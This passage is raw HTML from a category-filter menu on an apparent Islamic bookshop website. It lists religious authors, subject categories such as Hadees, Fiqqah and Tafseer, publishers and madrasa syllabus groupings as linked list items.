	<li class="cat-item cat-item-288"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" data-val="allama-abu-turab-muhammad-nasir-ul-din-nasir-madni" data-title="Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni" >Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a>
</li>
	<li class="cat-item cat-item-318"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" data-val="allama-afzal-hussain-naqshbandi" data-title="Allama Afzal Hussain Naqshbandi" >Allama Afzal Hussain Naqshbandi</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" data-val="allama-amjad-ali-qadri" data-title="Allama Amjad Ali Qadri" >Allama Amjad Ali Qadri</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" data-val="allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif" data-title="Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif" >Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a>
</li>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" data-val="dr-azam-raza-tabbasam" data-title="Dr Azam Raza Tabbasam" >Dr Azam Raza Tabbasam</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-arshad-masood-ashraf-chisti-all-authors/" data-val="dr-muhammad-arshad-masood-ashraf-chisti-all-authors" data-title="Dr Muhammad Arshad Masood Ashraf Chisti" >Dr Muhammad Arshad Masood Ashraf Chisti</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" data-val="dr-muhammad-hamayoon-abbas-shams" data-title="Dr Muhammad Hamayoon Abbas Shams" >Dr Muhammad Hamayoon Abbas Shams</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/faqeer-dost-muhammad-qadri/" data-val="faqeer-dost-muhammad-qadri" data-title="Faqeer Dost Muhammad Qadri" >Faqeer Dost Muhammad Qadri</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors/" data-val="hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors" data-title="Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli" >Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi-all-authors/" data-val="hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi-all-authors" data-title="Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi" >Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a>
</li>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" data-val="hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti" data-title="Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti" >Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" data-val="hazrat-molana-muhammad-sadeeq-hazarvi" data-title="Hazrat Molana Muhammad Sadeeq Hazarvi" >Hazrat Molana Muhammad Sadeeq Hazarvi</a>
</li>
	<li class="cat-item cat-item-340"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" data-val="ijaz-ahmed-chisti" data-title="Ijaz Ahmed Chisti" >Ijaz Ahmed Chisti</a>
</li>
	<li class="cat-item cat-item-291"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" data-val="molana-atif-saleem-naqshbandi" data-title="Molana Atif Saleem Naqshbandi" >Molana Atif Saleem Naqshbandi</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/molana-muhammad-saeed-ahmad-naqshbandi-all-authors/" data-val="molana-muhammad-saeed-ahmad-naqshbandi-all-authors" data-title="Molana Muhammad Saeed Ahmad Naqshbandi" >Molana Muhammad Saeed Ahmad Naqshbandi</a>
</li>
	<li class="cat-item cat-item-276"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-dr-kareem-khan/" data-val="mufti-dr-kareem-khan" data-title="Mufti Dr Kareem Khan" >Mufti Dr Kareem Khan</a>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" data-val="mufti-muhammad-fayyaz-chisti" data-title="Mufti Muhammad Fayyaz Chisti" >Mufti Muhammad Fayyaz Chisti</a>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" data-val="mufti-muhammad-irfan-qadri" data-title="Mufti Muhammad Irfan Qadri" >Mufti Muhammad Irfan Qadri</a>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" data-val="professor-muhammad-iqbal-mujaddi" data-title="Professor Muhammad Iqbal Mujaddi" >Professor Muhammad Iqbal Mujaddi</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" data-val="sayyad-zeeshan-nizami" data-title="Sayyad Zeeshan Nizami" >Sayyad Zeeshan Nizami</a>
</li>
	<li class="cat-item cat-item-312"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" data-val="sheikh-ul-hadees-allama-abdul-mustafa-aazmi" data-title="Sheikh Ul Hadees Allama Abdul Mustafa Aazmi" >Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-books/" data-val="all-books" data-title="All Books" >All Books</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-shuruhat/" data-val="all-shuruhat" data-title="ALL SHURUHAT​" >ALL SHURUHAT​</a>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" data-val="allama-abu-al-fareed-muhammad-zia-ullah-chishti" data-title="Allama Abu Al Fareed Muhammad Zia Ullah Chishti" >Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-abu-turab-muhammad-nasir-ul-deen-nasir-ul-madni-attari/" data-val="allama-abu-turab-muhammad-nasir-ul-deen-nasir-ul-madni-attari" data-title="Allama Abu Turab Muhammad Nasir ul Deen Nasir ul Madni Attari" >Allama Abu Turab Muhammad Nasir ul Deen Nasir ul Madni Attari</a>
</li>
	<li class="cat-item cat-item-326"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-alam-fikre/" data-val="allama-alam-fikre" data-title="Allama Alam Fikre" >Allama Alam Fikre</a>
</li>
	<li class="cat-item cat-item-300"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-amjad-ali-qadri-2/" data-val="allama-amjad-ali-qadri-2" data-title="Allama Amjad Ali Qadri" >Allama Amjad Ali Qadri</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-maulana-muhammad-siddique-hazarvi/" data-val="allama-maulana-muhammad-siddique-hazarvi" data-title="Allama Maulana Muhammad Siddique Hazarvi" >Allama Maulana Muhammad Siddique Hazarvi</a>
</li>
	<li class="cat-item cat-item-309"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-mufti-hafiz-abdul-gaffar-sialwi/" data-val="allama-mufti-hafiz-abdul-gaffar-sialwi" data-title="Allama Mufti Hafiz Abdul Gaffar Sialwi" >Allama Mufti Hafiz Abdul Gaffar Sialwi</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" data-val="allama-mufti-muhammad-allah-baksh-qadari-tonswi" data-title="Allama Mufti Muhammad Allah Baksh Qadari Tonswi" >Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a>
</li>
	<li class="cat-item cat-item-321"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/amliyat/" data-val="amliyat" data-title="Amliyat" >Amliyat</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aqaed/" data-val="aqaed" data-title="Aqaed" >Aqaed</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/best-authors/" data-val="best-authors" data-title="Best Authors" >Best Authors</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/best-sellers/" data-val="best-sellers" data-title="Best Sellers" >Best Sellers</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/biography/" data-val="biography" data-title="Biography" >Biography</a>
</li>
	<li class="cat-item cat-item-337"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" data-val="book-packages-bundle-offer" data-title="Book Packages / Bundle Offer" >Book Packages / Bundle Offer</a>
</li>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/darsi-books/" data-val="darsi-books" data-title="Darsi Books" >Darsi Books</a>
</li>
	<li class="cat-item cat-item-329"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/encyclopedia/" data-val="encyclopedia" data-title="Encyclopedia" >Encyclopedia</a>
</li>
	<li class="cat-item cat-item-339"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/facebook-deal-of-the-day/" data-val="facebook-deal-of-the-day" data-title="Facebook Deal of The Day" >Facebook Deal of The Day</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" data-val="farooqi-qadri-m-a" data-title="Farooqi Qadri (M.A)" >Farooqi Qadri (M.A)</a>
</li>
	<li class="cat-item cat-item-336"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/feature-islamic-products/" data-val="feature-islamic-products" data-title="Feature Islamic Products" >Feature Islamic Products</a>
</li>
	<li class="cat-item cat-item-308"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/fiqqah/" data-val="fiqqah" data-title="Fiqqah" >Fiqqah</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hadees/" data-val="hadees" data-title="Hadees" >Hadees</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hafiz-mufti-hamid-hasan-al-qatari/" data-val="hafiz-mufti-hamid-hasan-al-qatari" data-title="Hafiz Mufti Hamid Hasan Al Qatari" >Hafiz Mufti Hamid Hasan Al Qatari</a>
</li>
	<li class="cat-item cat-item-317"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/harun-yahya/" data-val="harun-yahya" data-title="Harun Yahya" >Harun Yahya</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" data-val="hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti" data-title="Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti" >Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-allama-molana-ghulam-dastgeer-chishti-sialkoti/" data-val="hazrat-allama-molana-ghulam-dastgeer-chishti-sialkoti" data-title="Hazrat Allama Molana Ghulam Dastgeer Chishti Sialkoti" >Hazrat Allama Molana Ghulam Dastgeer Chishti Sialkoti</a>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-shams-siddiqui/" data-val="hazrat-shams-siddiqui" data-title="Hazrat Shams Siddiqui" >Hazrat Shams Siddiqui</a>
</li>
	<li class="cat-item cat-item-313"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" data-val="hazrat-sultan-bahu" data-title="Hazrat Sultan Bahu" >Hazrat Sultan Bahu</a>
</li>
	<li class="cat-item cat-item-319"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/iqbaliyat/" data-val="iqbaliyat" data-title="Iqbaliyat" >Iqbaliyat</a>
</li>
	<li class="cat-item cat-item-304"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" data-val="islam-book-depot-publications" data-title="Islam Book Depot Publications" >Islam Book Depot Publications</a>
<ul class='children'>
	<li class="cat-item cat-item-332"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" data-val="abu-al-hassan-qadri" data-title="Abu Al Hassan Qadri" >Abu Al Hassan Qadri</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-322"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islami-wazaif/" data-val="islami-wazaif" data-title="Islami Wazaif" >Islami Wazaif</a>
</li>
	<li class="cat-item cat-item-305"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/kalam/" data-val="kalam" data-title="Kalam" >Kalam</a>
</li>
	<li class="cat-item cat-item-262"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/khatm-e-nabuwat/" data-val="khatm-e-nabuwat" data-title="Khatm e Nabuwat" >Khatm e Nabuwat</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/khulfa-e-rashideen/" data-val="khulfa-e-rashideen" data-title="Khulfa e Rashideen" >Khulfa e Rashideen</a>
</li>
	<li class="cat-item cat-item-324"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ladies-books/" data-val="ladies-books" data-title="Ladies Books" >Ladies Books</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/matwasta-shesham-talibat/" data-val="matwasta-shesham-talibat" data-title="Matwasta Shesham Talibat" >Matwasta Shesham Talibat</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Shesham Talibat" >Matwasta Shesham Talibat</a>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/maulana-muhammed-syed-ahmed-naqshbandi/" data-val="maulana-muhammed-syed-ahmed-naqshbandi" data-title="Maulana Muhammed Syed Ahmed Naqshbandi" >Maulana Muhammed Syed Ahmed Naqshbandi</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/" data-val="millat-quran-company" data-title="Millat Quran Company" >Millat Quran Company</a>
<ul class='children'>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/idraqul-quran/" data-val="idraqul-quran" data-title="IDRAQUL QURAN" >IDRAQUL QURAN</a>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/millat-quran-company-fathul-hameed/" data-val="millat-quran-company-fathul-hameed" data-title="MILLAT QURAN COMPANY (FATHUL HAMEED)" >MILLAT QURAN COMPANY (FATHUL HAMEED)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/mufti-ahmed-yar-khan/" data-val="mufti-ahmed-yar-khan" data-title="Mufti Ahmed Yar Khan" >Mufti Ahmed Yar Khan</a>
</li>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/mufti-muhammad-fiaz-chishti/" data-val="mufti-muhammad-fiaz-chishti" data-title="Mufti Muhammad Fiaz Chishti" >Mufti Muhammad Fiaz Chishti</a>
</li>
	<li class="cat-item cat-item-314"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/muhammad-asad/" data-val="muhammad-asad" data-title="Muhammad Asad" >Muhammad Asad</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/muhammad-mohiuddin-jahangir/" data-val="muhammad-mohiuddin-jahangir" data-title="Muhammad Mohiuddin Jahangir" >Muhammad Mohiuddin Jahangir</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/namaz-books/" data-val="namaz-books" data-title="Namaz Books" >Namaz Books</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-338"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/new-special-bundle-offer/" data-val="new-special-bundle-offer" data-title="New Special Bundle Offer" >New Special Bundle Offer</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="New Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >New Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-342"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/newly-published-by-islam-depot/" data-val="newly-published-by-islam-depot" data-title="Newly Published by Islam Depot" >Newly Published by Islam Depot</a>
</li>
	<li class="cat-item cat-item-320"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/newly-published-by-progressive-publications/" data-val="newly-published-by-progressive-publications" data-title="Newly Published by Progressive Publications" >Newly Published by Progressive Publications</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nizam-ul-madaris-pakistan/" data-val="nizam-ul-madaris-pakistan" data-title="Nizam-ul-Madaris Pakistan" >Nizam-ul-Madaris Pakistan</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/professor-muhammad-iqbal-mujadi/" data-val="professor-muhammad-iqbal-mujadi" data-title="Professor Muhammad Iqbal Mujadi" >Professor Muhammad Iqbal Mujadi</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/" data-val="progressive-publications" data-title="Progressive Publications" >Progressive Publications</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" data-val="accessories" data-title="Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi" >Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/mufti-muhammad-imran-nizami/" data-val="mufti-muhammad-imran-nizami" data-title="Dr Mufti Muhammad Imran Anwar Nizami" >Dr Mufti Muhammad Imran Anwar Nizami</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" data-val="dr-muhammad-arshad-masood-ashraf-chisti" data-title="Dr Muhammad Arshad Masood Ashraf Chisti" >Dr Muhammad Arshad Masood Ashraf Chisti</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-noor-uz-zaman-noori/" data-val="dr-noor-uz-zaman-noori" data-title="Dr. Noor-uz-Zaman Noori" >Dr. Noor-uz-Zaman Noori</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" data-val="hafiz-mufti-hamid-hussain-ul-qadri-al-shazli" data-title="Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli" >Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" data-val="hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi" data-title="Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi" >Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/imam-jalal-ud-din-suyuti/" data-val="imam-jalal-ud-din-suyuti" data-title="Imam Jalal ud Din Suyuti" >Imam Jalal ud Din Suyuti</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" data-val="molana-muhammad-saeed-ahmad-naqshbandi" data-title="Molana Muhammad Saeed Ahmad Naqshbandi" >Molana Muhammad Saeed Ahmad Naqshbandi</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" data-val="molana-muhammad-yaseen-qasoori-naqshbandi" data-title="Molana Muhammad Yaseen Qasoori Naqshbandi" >Molana Muhammad Yaseen Qasoori Naqshbandi</a>
</li>
	<li class="cat-item cat-item-456"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/muhammad-waseem-reza-maturidi/" data-val="muhammad-waseem-reza-maturidi" data-title="Muhammad Waseem Reza Maturidi" >Muhammad Waseem Reza Maturidi</a>
</li>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" data-val="prof-muhammad-ijaz-janjua" data-title="Prof. Muhammad Ijaz Janjua" >Prof. Muhammad Ijaz Janjua</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/" data-val="professor-dr-sahibzada-sajid-rahman" data-title="Professor Dr. Sahibzada Sajid Rahman" >Professor Dr. Sahibzada Sajid Rahman</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/qalam/" data-val="qalam" data-title="Qalam" >Qalam</a>
</li>
	<li class="cat-item cat-item-333"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" data-val="qari-gulzaar-ahmed-madni" data-title="Qari Gulzaar Ahmed Madni" >Qari Gulzaar Ahmed Madni</a>
</li>
	<li class="cat-item cat-item-316"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ruqaiyyah-waris/" data-val="ruqaiyyah-waris" data-title="Ruqaiyyah Waris" >Ruqaiyyah Waris</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/seerat-un-nabi/" data-val="seerat-un-nabi" data-title="Seerat un Nabi" >Seerat un Nabi</a>
</li>
	<li class="cat-item cat-item-311"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/shaikh-ul-hadees-allama-abdul-mustafa-azamii-r-a/" data-val="shaikh-ul-hadees-allama-abdul-mustafa-azamii-r-a" data-title="Shaikh ul Hadees Allama Abdul Mustafa Azamii (R.A)" >Shaikh ul Hadees Allama Abdul Mustafa Azamii (R.A)</a>
</li>
	<li class="cat-item cat-item-328"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/syed-zeeshan-nizami/" data-val="syed-zeeshan-nizami" data-title="Syed Zeeshan Nizami" >Syed Zeeshan Nizami</a>
</li>
	<li class="cat-item cat-item-297"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" data-val="tafseer-abbas" data-title="Tafseer Abbas" >Tafseer Abbas</a>
</li>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tafseer-quran/" data-val="tafseer-quran" data-title="Tafseer Quran" >Tafseer Quran</a>
</li>
	<li class="cat-item cat-item-315"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/talha-publications/" data-val="talha-publications" data-title="Talha Publications" >Talha Publications</a>
</li>
	<li class="cat-item cat-item-334"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tareekh/" data-val="tareekh" data-title="Tareekh" >Tareekh</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tasawwuf/" data-val="tasawwuf" data-title="Tasawwuf" >Tasawwuf</a>
</li>
	<li class="cat-item cat-item-335"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-341"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/upcoming/" data-val="upcoming" data-title="Upcoming" >Upcoming</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/upcoming-books-progressive/" data-val="upcoming-books-progressive" data-title="Upcoming Books Progressive" >Upcoming Books Progressive</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
<ul class='children'>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/aliya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="aliya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Aliya Saal-e-Awal Talibat" >Aliya Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/aliya-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="aliya-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Aliya Saal-e-Doom Talibat" >Aliya Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/almiya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="almiya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Almiya Saal-e-Awal Talibat" >Almiya Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/almiya-saal-e-doom-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="almiya-saal-e-doom-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Almiya Saal-e-Doom Talbah" >Almiya Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Ama Saal-e-Awal Talibat" >Ama Saal-e-Awal Talibat</a>
</li>
